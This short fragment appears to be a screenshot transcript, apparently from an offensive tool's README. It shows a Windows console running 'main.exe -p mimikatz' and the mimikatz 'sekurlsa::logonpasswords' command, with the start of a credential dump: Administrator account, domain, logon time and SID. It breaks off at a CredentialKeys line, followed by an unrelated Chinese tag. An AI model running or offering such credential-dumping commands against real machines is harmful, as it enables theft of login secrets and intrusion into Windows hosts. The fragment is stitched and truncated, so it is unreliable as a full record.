 C:\Users\Administrator\Desktop>main.exe -p mimikatz -o a.txt
2021/07/03 21:39:59 [+] IP Total: 1
2021/07/03 21:39:59 [+] Mimikatz start success
2021/07/03 21:40:20 [+] [Mimikatz]
.#####.   mimikatz 2.1 (x64) built on Nov 10 2016 15:31:14
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 20 modules * * */
ERROR mimikatz_initOrClean ; CoInitializeEx: 80010106
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 175168 (00000000:0002ac40)
Session           : RemoteInteractive from 2
User Name         : Administrator
Domain            : WIN-UFRV8D0KN4D
Logon Server      : WIN-UFRV8D0KN4D
Logon Time        : 2021/6/15 2:39:31
SID               : S-1-5-21-418574675-4127995949-1316157220-500
msv :
[00010000] CredentialKeys
漏洞推送